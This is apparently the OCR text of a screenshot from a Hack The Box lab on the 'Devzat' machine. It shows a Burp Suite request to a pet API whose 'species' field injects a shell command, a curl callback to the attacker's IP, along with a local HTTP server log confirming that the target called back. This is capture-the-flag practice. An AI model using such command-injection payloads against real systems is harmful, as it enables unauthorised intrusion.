 Burp Suite Professional v2021.8 - Temporary Project - licensed to Dr-H3X0S3 [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://pets.devzat.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 62
11 Connection: close
12
13 {
"name":"H3X0S3",
"species":"cat;curl http://10.10.16.12:9000"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 11:47:46 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)
root@H3X0S3: /home/h3x0s3/Desktop/LAB/HTB/Devzat
File Actions Edit View Help
root@H3X0S3: /home/...ktop/LAB/HTB/Devzat × root@H3X0S3: /home/...ktop/LAB/HTB/Devzat × root@H3X0S3: /media/h3...B17172B16659/burpsuite ×
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.11.118 - - [12/Mar/2022 06:46:13] "GET / HTTP/1.1" 200 -